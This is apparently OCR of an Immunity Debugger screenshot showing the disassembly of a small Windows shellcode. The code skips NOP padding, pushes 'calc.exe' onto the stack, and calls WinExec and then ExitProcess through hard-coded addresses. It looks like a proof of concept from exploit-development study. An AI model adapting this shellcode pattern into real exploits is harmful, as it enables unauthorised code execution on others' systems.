 C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c
00F0FFCC EB 0C JMP SHORT 00F0FFDA
00F0FFCE 90 NOP
00F0FFCF 90 NOP
00F0FFD0 B4 10 MOV AH,10
00F0FFD2 50 PUSH EAX
00F0FFD3 6290 90909090 BOUND EDX,QWORD PTR DS:[EAX+90909090]
00F0FFD9 90 NOP
00F0FFDA 31C9 XOR ECX,ECX
00F0FFDC 51 PUSH ECX
00F0FFDD 68 2E657865 PUSH 6578652E
00F0FFE2 68 63616C63 PUSH 636C6163
00F0FFE7 89E0 MOV EAX,ESP
00F0FFE9 41 INC ECX
00F0FFEA 51 PUSH ECX
00F0FFEB 50 PUSH EAX
00F0FFEC BB 10556F76 MOV EBX,KERNEL32.WinExec
00F0FFF1 FFD3 CALL EBX
00F0FFF3 31C0 XOR EAX,EAX
00F0FFF5 50 PUSH EAX
00F0FFF6 B8 40766B76 MOV EAX,KERNEL32.ExitProcess
00F0FFFB FFD0 CALL EAX
00F0FFFD 44 INC ESP
00F0FFFE 44 INC ESP
00F0FFFF 44 INC ESP